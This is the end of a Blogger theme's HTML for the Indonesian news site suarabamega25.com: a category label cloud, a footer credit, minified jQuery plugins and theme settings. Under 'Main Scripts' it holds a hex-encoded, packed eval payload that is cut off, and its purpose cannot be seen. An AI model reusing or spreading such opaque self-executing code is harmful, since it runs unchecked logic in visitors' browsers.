<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\